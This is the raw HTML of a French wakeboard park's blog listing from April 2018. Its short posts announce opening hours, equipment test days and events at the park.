<div class="wf-cell iso-item" data-post-id="8703" data-date="2018-04-30T18:03:20+01:00" data-name="Qu&#039;on se le dise 
Demain, mardi 1er Mai nous aurons le plai...">
	<article class="post post-8703 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="18 h 03 min" href="https://www.atlanticwakepark.com/2018/04/30/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">30</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/quon-se-le-dise-demain-mardi-1er-mai-nous-aurons-le-plai/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20636%20358&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/28758773_1607273522702986_1174633174173483008_n-636x358.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/28758773_1607273522702986_1174633174173483008_n-636x358.jpg 636w, https://www.atlanticwakepark.com/wp-content/uploads/2018/05/28758773_1607273522702986_1174633174173483008_n-1272x716.jpg 1272w" alt="" title="28758773_1607273522702986_1174633174173483008_n.jpg" width="636" height="358"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/quon-se-le-dise-demain-mardi-1er-mai-nous-aurons-le-plai/" title="Qu&#8217;on se le dise 
Demain, mardi 1er Mai nous aurons le plai&#8230;" rel="bookmark">Qu&#8217;on se le dise 
Demain, mardi 1er Mai nous aurons le plai&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/30/" title="18 h 03 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-30T18:03:20+01:00">30 avril 2018</time></a></div><p>[ad_1] Qu&#8217;on se le dise &#x1f4e3; Demain, mardi 1er Mai nous aurons le plaisir de fêter le travail avec vous! Pour l&#8217;occasion, nous lançons un concours totalement officieux du meilleur départ&#8230; Au boulot &#x1f680; et on se donne rdv dès 12h, Evelyne annonce 28°C à l&#8217;ombre ☀️&#x1f334;[fb_vid id=&#8221;1607272112703127&#8243;] [ad_2]</p>

<a href="https://www.atlanticwakepark.com/quon-se-le-dise-demain-mardi-1er-mai-nous-aurons-le-plai/" class="details more-link" aria-label="En savoir plus sur Qu&#8217;on se le dise 
Demain, mardi 1er Mai nous aurons le plai&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8705" data-date="2018-04-29T18:50:00+01:00" data-name="Il parait que vous attendez ces dates avec impatience.... Le...">
	<article class="post post-8705 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="18 h 50 min" href="https://www.atlanticwakepark.com/2018/04/29/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">29</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/il-parait-que-vous-attendez-ces-dates-avec-impatience-le/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20679&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/31433663_1606008972829441_367905966567456768_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/31433663_1606008972829441_367905966567456768_n.jpg 480w" alt="" title="31433663_1606008972829441_367905966567456768_n.jpg" width="480" height="679"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/il-parait-que-vous-attendez-ces-dates-avec-impatience-le/" title="Il parait que vous attendez ces dates avec impatience&#8230;. Le&#8230;" rel="bookmark">Il parait que vous attendez ces dates avec impatience&#8230;. Le&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/29/" title="18 h 50 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-29T18:50:00+01:00">29 avril 2018</time></a></div><p>[ad_1] Il parait que vous attendez ces dates avec impatience&#8230;. Les voici! Notez dans vos agendas les journées TEST avec Method Wakeboard, Slingshot Wake, Liquid Force &#038; Ronix Wake, et venez tester le nouveau matos sur notre park, avec un peu de chance, cette fois-ci le BACK MOBE passera &#x1f4aa; &#x1f4f8;: Alexis Allano [ad_2]</p>

<a href="https://www.atlanticwakepark.com/il-parait-que-vous-attendez-ces-dates-avec-impatience-le/" class="details more-link" aria-label="En savoir plus sur Il parait que vous attendez ces dates avec impatience&#8230;. Le&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8707" data-date="2018-04-28T18:50:00+01:00" data-name="CHERS AMIS EN WEEK-END (voire mieux, en vacances!)
Nous so...">
	<article class="post post-8707 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="18 h 50 min" href="https://www.atlanticwakepark.com/2018/04/28/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">28</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/chers-amis-en-week-end-voire-mieux-en-vacancesnous-so/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20679&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/31478692_1605233792906959_5516880449420394496_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/31478692_1605233792906959_5516880449420394496_n.jpg 480w" alt="" title="31478692_1605233792906959_5516880449420394496_n.jpg" width="480" height="679"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/chers-amis-en-week-end-voire-mieux-en-vacancesnous-so/" title="CHERS AMIS EN WEEK-END (voire mieux, en vacances!)
Nous so&#8230;" rel="bookmark">CHERS AMIS EN WEEK-END (voire mieux, en vacances!)
Nous so&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/28/" title="18 h 50 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-28T18:50:00+01:00">28 avril 2018</time></a></div><p>[ad_1] &#x1f4e3;CHERS AMIS EN WEEK-END (voire mieux, en vacances!)&#x1f4e3; Nous sortons à l&#8217;instant d&#8217;une réunion avec Mère (Nature) et il semblerait qu&#8217;elle ne soit pas de la partyyyy demain&#8230; Soyez rassurés, nous serons ouverts dès 12h, et il nous semblait pertinent de vous rappeler qu&#8217;il n&#8217;y a pas meilleur sport aquatique à pratiquer sous l&#8217;eau&hellip;</p>

<a href="https://www.atlanticwakepark.com/chers-amis-en-week-end-voire-mieux-en-vacancesnous-so/" class="details more-link" aria-label="En savoir plus sur CHERS AMIS EN WEEK-END (voire mieux, en vacances!)
Nous so&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8709" data-date="2018-04-28T15:07:15+01:00" data-name="Le calme après la tempête... 
Nous vous attendons jusqu&#039;à 19...">
	<article class="post post-8709 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="15 h 07 min" href="https://www.atlanticwakepark.com/2018/04/28/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">28</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/le-calme-apres-la-tempete-nous-vous-attendons-jusqua-19/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20360&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/31498552_1605112762919062_2195247760255483904_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/31498552_1605112762919062_2195247760255483904_n.jpg 480w" alt="" title="31498552_1605112762919062_2195247760255483904_n.jpg" width="480" height="360"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/le-calme-apres-la-tempete-nous-vous-attendons-jusqua-19/" title="Le calme après la tempête&#8230; 
Nous vous attendons jusqu&#8217;à 19&#8230;" rel="bookmark">Le calme après la tempête&#8230; 
Nous vous attendons jusqu&#8217;à 19&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/28/" title="15 h 07 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-28T15:07:15+01:00">28 avril 2018</time></a></div><p>[ad_1] Le calme après la tempête&#8230; Nous vous attendons jusqu&#8217;à 19h &#x1f556; [ad_2]</p>

<a href="https://www.atlanticwakepark.com/le-calme-apres-la-tempete-nous-vous-attendons-jusqua-19/" class="details more-link" aria-label="En savoir plus sur Le calme après la tempête&#8230; 
Nous vous attendons jusqu&#8217;à 19&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8592" data-date="2018-04-23T09:59:19+01:00" data-name="Quand on commence la semaine et qu&#039;on est déjà sous l&#039;eau......">
	<article class="post post-8592 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="9 h 59 min" href="https://www.atlanticwakepark.com/2018/04/23/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">23</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/quand-on-commence-la-semaine-et-quon-est-deja-sous-leau/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20636%201131&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/28760248_1599688826794789_7487736891677081600_n-636x1131.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/28760248_1599688826794789_7487736891677081600_n-636x1131.jpg 636w, https://www.atlanticwakepark.com/wp-content/uploads/2018/04/28760248_1599688826794789_7487736891677081600_n.jpg 719w" alt="" title="28760248_1599688826794789_7487736891677081600_n.jpg" width="636" height="1131"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/quand-on-commence-la-semaine-et-quon-est-deja-sous-leau/" title="Quand on commence la semaine et qu&#8217;on est déjà sous l&#8217;eau&#8230;&#8230;" rel="bookmark">Quand on commence la semaine et qu&#8217;on est déjà sous l&#8217;eau&#8230;&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/23/" title="9 h 59 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-23T09:59:19+01:00">23 avril 2018</time></a></div><p>[ad_1] Quand on commence la semaine et qu&#8217;on est déjà sous l&#8217;eau&#8230; Vivement les ponts de Mai! Bon lundi à tous![fb_vid id=&#8221;1599688366794835&#8243;] [ad_2]</p>

<a href="https://www.atlanticwakepark.com/quand-on-commence-la-semaine-et-quon-est-deja-sous-leau/" class="details more-link" aria-label="En savoir plus sur Quand on commence la semaine et qu&#8217;on est déjà sous l&#8217;eau&#8230;&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8588" data-date="2018-04-20T19:09:34+01:00" data-name="ALLANO - ATLANTIC WAKEPARK 19 AVRIL 2018...">
	<article class="post post-8588 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="19 h 09 min" href="https://www.atlanticwakepark.com/2018/04/20/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">20</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/allano-atlantic-wakepark-19-avril-2018/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20636%20424&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/5ad9cbb60ec5606c718cf519-636x424.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/5ad9cbb60ec5606c718cf519-636x424.jpg 636w, https://www.atlanticwakepark.com/wp-content/uploads/2018/04/5ad9cbb60ec5606c718cf519-1272x848.jpg 1272w" alt="" title="5ad9cbb60ec5606c718cf519" width="636" height="424"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/allano-atlantic-wakepark-19-avril-2018/" title="ALLANO &#8211; ATLANTIC WAKEPARK 19 AVRIL 2018&#8230;" rel="bookmark">ALLANO &#8211; ATLANTIC WAKEPARK 19 AVRIL 2018&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/20/" title="19 h 09 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-20T19:09:34+01:00">20 avril 2018</time></a></div><p>[ad_1] Retrouvez vos sessions de wake en ligne Des galeries de qualité, élégantes et épurées pour exposer votre talent. Montrez, partagez et vendez vos photos avec vos tarifs sans commission! À tout de suite [ad_2]</p>

<a href="https://www.atlanticwakepark.com/allano-atlantic-wakepark-19-avril-2018/" class="details more-link" aria-label="En savoir plus sur ALLANO &#8211; ATLANTIC WAKEPARK 19 AVRIL 2018&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8578" data-date="2018-04-18T09:25:11+01:00" data-name="Le parc est Ouvert de midi à 19h. ......">
	<article class="post post-8578 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="9 h 25 min" href="https://www.atlanticwakepark.com/2018/04/18/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">18</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/le-parc-est-ouvert-de-midi-a-19h/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20360&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/30712785_165406920837292_8956691113649897472_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/30712785_165406920837292_8956691113649897472_n.jpg 480w" alt="" title="30712785_165406920837292_8956691113649897472_n.jpg" width="480" height="360"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/le-parc-est-ouvert-de-midi-a-19h/" title="Le parc est Ouvert de midi à 19h. &#8230;&#8230;" rel="bookmark">Le parc est Ouvert de midi à 19h. &#8230;&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/18/" title="9 h 25 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-18T09:25:11+01:00">18 avril 2018</time></a></div><p>[ad_1] Le parc est Ouvert de midi à 19h. [ad_2]</p>

<a href="https://www.atlanticwakepark.com/le-parc-est-ouvert-de-midi-a-19h/" class="details more-link" aria-label="En savoir plus sur Le parc est Ouvert de midi à 19h. &#8230;&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8567" data-date="2018-04-12T11:26:47+01:00" data-name="Un plan d’eau qui s’annonce plus que propre pour les jours à...">
	<article class="post post-8567 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="11 h 26 min" href="https://www.atlanticwakepark.com/2018/04/12/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">12</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/un-plan-deau-qui-sannonce-plus-que-propre-pour-les-jours-a/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20360&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/30688662_1588795681217437_3379678497860485120_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/30688662_1588795681217437_3379678497860485120_n.jpg 480w" alt="" title="30688662_1588795681217437_3379678497860485120_n.jpg" width="480" height="360"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/un-plan-deau-qui-sannonce-plus-que-propre-pour-les-jours-a/" title="Un plan d’eau qui s’annonce plus que propre pour les jours à&#8230;" rel="bookmark">Un plan d’eau qui s’annonce plus que propre pour les jours à&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/12/" title="11 h 26 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-12T11:26:47+01:00">12 avril 2018</time></a></div><p>[ad_1] Un plan d’eau qui s’annonce plus que propre pour les jours à venir.. sessions parfaites en approche ! &#x1f603; Pour rappel, le parc est ouvert tous les jours sauf le mardi de 12h à 19h. Warrior Game également ouvert. [ad_2]</p>

<a href="https://www.atlanticwakepark.com/un-plan-deau-qui-sannonce-plus-que-propre-pour-les-jours-a/" class="details more-link" aria-label="En savoir plus sur Un plan d’eau qui s’annonce plus que propre pour les jours à&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8565" data-date="2018-04-11T19:00:15+01:00" data-name="Ce soir et demain, journée Ifepsa Angers / Les Ponts de Cé a...">
	<article class="post post-8565 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="19 h 00 min" href="https://www.atlanticwakepark.com/2018/04/11/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">11</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/ce-soir-et-demain-journee-ifepsa-angers-les-ponts-de-ce-a/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20360&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/30652424_1588131744617164_4240985600108265472_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/30652424_1588131744617164_4240985600108265472_n.jpg 480w" alt="" title="30652424_1588131744617164_4240985600108265472_n.jpg" width="480" height="360"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/ce-soir-et-demain-journee-ifepsa-angers-les-ponts-de-ce-a/" title="Ce soir et demain, journée Ifepsa Angers / Les Ponts de Cé a&#8230;" rel="bookmark">Ce soir et demain, journée Ifepsa Angers / Les Ponts de Cé a&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/11/" title="19 h 00 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-11T19:00:15+01:00">11 avril 2018</time></a></div><p>[ad_1] Ce soir et demain, journée Ifepsa Angers / Les Ponts de Cé avec la L3 MS au WakePark! Après le surf avec Koa Surf School Au menu téléski nautique et Warrior Game! [ad_2]</p>

<a href="https://www.atlanticwakepark.com/ce-soir-et-demain-journee-ifepsa-angers-les-ponts-de-ce-a/" class="details more-link" aria-label="En savoir plus sur Ce soir et demain, journée Ifepsa Angers / Les Ponts de Cé a&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8562" data-date="2018-04-10T18:18:25+01:00" data-name="Ouvert tous les jours sauf le mardi de 14h à 18h découvrez l...">
	<article class="post post-8562 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="18 h 18 min" href="https://www.atlanticwakepark.com/2018/04/10/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">10</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/ouvert-tous-les-jours-sauf-le-mardi-de-14h-a-18h-decouvrez-l-2/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20636%20358&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/28761699_1587127124717626_908460294060113920_n-636x358.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/28761699_1587127124717626_908460294060113920_n-636x358.jpg 636w, https://www.atlanticwakepark.com/wp-content/uploads/2018/04/28761699_1587127124717626_908460294060113920_n-1272x716.jpg 1272w" alt="" title="28761699_1587127124717626_908460294060113920_n.jpg" width="636" height="358"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/ouvert-tous-les-jours-sauf-le-mardi-de-14h-a-18h-decouvrez-l-2/" title="Ouvert tous les jours sauf le mardi de 14h à 18h découvrez l&#8230;" rel="bookmark">Ouvert tous les jours sauf le mardi de 14h à 18h découvrez l&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/10/" title="18 h 18 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-10T18:18:25+01:00">10 avril 2018</time></a></div><p>[ad_1] Ouvert tous les jours sauf le mardi de 14h à 18h découvrez le Warrior Game à Ville de L&#8217;Aiguillon-sur-Mer Le Teleski est ouvert de 12h à 19h[fb_vid id=&#8221;1587125001384505&#8243;] [ad_2]</p>

<a href="https://www.atlanticwakepark.com/ouvert-tous-les-jours-sauf-le-mardi-de-14h-a-18h-decouvrez-l-2/" class="details more-link" aria-label="En savoir plus sur Ouvert tous les jours sauf le mardi de 14h à 18h découvrez l&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8560" data-date="2018-04-10T18:01:44+01:00" data-name="Ouvert tous les jours sauf le mardi de 14h à 18h découvrez l...">
	<article class="post post-8560 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="18 h 01 min" href="https://www.atlanticwakepark.com/2018/04/10/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">10</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/ouvert-tous-les-jours-sauf-le-mardi-de-14h-a-18h-decouvrez-l/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20636%20359&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/27853608_1587111664719172_7373214500717068288_n-636x359.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/27853608_1587111664719172_7373214500717068288_n-636x359.jpg 636w, https://www.atlanticwakepark.com/wp-content/uploads/2018/04/27853608_1587111664719172_7373214500717068288_n.jpg 719w" alt="" title="27853608_1587111664719172_7373214500717068288_n.jpg" width="636" height="359"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/ouvert-tous-les-jours-sauf-le-mardi-de-14h-a-18h-decouvrez-l/" title="Ouvert tous les jours sauf le mardi de 14h à 18h découvrez l&#8230;" rel="bookmark">Ouvert tous les jours sauf le mardi de 14h à 18h découvrez l&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/10/" title="18 h 01 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-10T18:01:44+01:00">10 avril 2018</time></a></div><p>[ad_1] Ouvert tous les jours sauf le mardi de 14h à 18h découvrez la Warrior Game à Ville de L&#8217;Aiguillon-sur-Mer Le Teleski est ouvert de 12h à 19h[fb_vid id=&#8221;1587110068052665&#8243;] [ad_2]</p>

<a href="https://www.atlanticwakepark.com/ouvert-tous-les-jours-sauf-le-mardi-de-14h-a-18h-decouvrez-l/" class="details more-link" aria-label="En savoir plus sur Ouvert tous les jours sauf le mardi de 14h à 18h découvrez l&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8558" data-date="2018-04-09T18:46:30+01:00" data-name="Réservez le samedi 26 mai pour venir tester le matos Liquid ...">
	<article class="post post-8558 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="18 h 46 min" href="https://www.atlanticwakepark.com/2018/04/09/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">9</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/reservez-le-samedi-26-mai-pour-venir-tester-le-matos-liquid/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20640&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/30530448_1586117684818570_5813673001790472192_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/30530448_1586117684818570_5813673001790472192_n.jpg 480w" alt="" title="30530448_1586117684818570_5813673001790472192_n.jpg" width="480" height="640"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/reservez-le-samedi-26-mai-pour-venir-tester-le-matos-liquid/" title="Réservez le samedi 26 mai pour venir tester le matos Liquid &#8230;" rel="bookmark">Réservez le samedi 26 mai pour venir tester le matos Liquid &#8230;</a></h3>

